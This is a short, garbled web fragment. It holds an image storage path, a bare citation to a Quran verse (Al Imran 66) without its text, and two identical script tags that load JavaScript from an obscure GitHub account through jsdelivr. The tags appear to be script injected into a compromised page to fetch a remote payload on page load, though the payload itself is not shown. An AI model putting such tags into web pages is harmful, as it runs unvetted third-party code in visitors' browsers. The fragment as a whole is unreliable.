 (  - Al Imrn-66)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  